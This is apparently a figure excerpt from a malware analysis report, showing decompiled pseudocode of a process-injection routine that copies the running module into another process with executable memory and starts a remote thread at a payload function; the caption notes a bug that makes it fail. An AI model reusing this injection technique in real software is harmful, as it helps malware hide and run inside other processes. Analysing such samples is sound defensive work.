 ProcessHandle_and_currModuleBase = (char *)OpenProcess(0x1FFFFFu, 0, v1);
ProcessHandle = ProcessHandle_and_currModuleBase;
if ( ProcessHandle_and_currModuleBase )
{
ProcessHandle_and_currModuleBase = (char *)GetModuleHandleA(0);
CurrModuleBase = ProcessHandle_and_currModuleBase;
if ( ProcessHandle_and_currModuleBase )
request allocation with a base address
similar to the current one
{
ImageSize = *(_DWORD *)&ProcessHandle_and_currModuleBase[*((_DWORD *)ProcessHandle_and_currModuleBase + 15) + 80];
SetLastError(0);
AllocatedBuffer = VirtualAllocEx(ProcessHandle, CurrModuleBase, ImageSize, 0x3000u, 0x40u);
write virtual image
contents
if ( AllocatedBuffer )
{
NumberOfBytesWritten = 0;
if ( WriteProcessMemory(ProcessHandle, AllocatedBuffer, CurrModuleBase, ImageSize, &NumberOfBytesWritten)
{
if ( CreateRemoteThread(ProcessHandle, 0, 0, (LPTHREAD_START_ROUTINE)ml_injectPayload, AllocatedBuffer, 0, 0) )
Figure 8: The injection method and bug that causes it to fail.